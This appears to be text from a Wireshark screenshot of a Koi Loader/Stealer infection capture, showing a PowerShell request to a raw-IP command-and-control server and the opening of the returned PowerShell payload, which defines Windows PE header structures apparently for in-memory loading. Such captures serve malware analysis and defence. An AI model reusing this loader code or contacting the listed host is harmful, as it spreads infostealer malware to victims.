 Wireshark · Follow TCP Stream (tcp.stream eq 4) · 2025-01-23-Koi-Loader-Stealer-infection-traffic.pcap
GET /index.php?ver=64 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.26100.2161
Host: 79.124.78.109
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 23 Jan 2025 21:36:38 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
1fc0
Add-Type -TypeDefinition @"
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;
[StructLayout(LayoutKind.Sequential)]
public struct IMAGE_DOS_HEADER
{
public short e_magic;
public short e_cblp;
public short e_cp;
public short e_crlc;
public short e_cparhdr;
public short e_minalloc;
public short e_maxalloc;
public short e_ss;
public short e_sp;
public short e_csum;
public short e_ip;
public short e_cs;
public short e_lfarlc;
public short e_ovno;
[MarshalAs(UnmanagedType.ByValArray, SizeConst = 4)]
public short[] e_res;
public short e_oemid;
public short e_oeminfo;
[MarshalAs(UnmanagedType.ByValArray, SizeConst = 10)]
public short[] e_res2;
public int e_lfanew;
}
[StructLayout(LayoutKind.Sequential)]
public struct IMAGE_NT_HEADERS64
{
public int Signature;
public IMAGE_FILE_HEADER FileHeader;
public IMAGE_OPTIONAL_HEADER64 OptionalHeader;
}
[StructLayout(LayoutKind.Sequential)]
public struct IMAGE_NT_HEADERS32
{
public int Signature;
public IMAGE_FILE_HEADER FileHeader;
public IMAGE_OPTIONAL_HEADER32 OptionalHeader;
}